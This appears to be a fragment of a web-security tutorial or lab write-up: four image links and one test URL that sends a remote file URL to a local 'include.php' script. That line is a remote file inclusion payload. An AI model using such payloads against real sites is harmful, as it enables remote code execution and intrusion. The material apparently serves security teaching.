 http://127.0.0.1:8080/include.php?filename=http://www.xiaodi8.com/readme.txt%20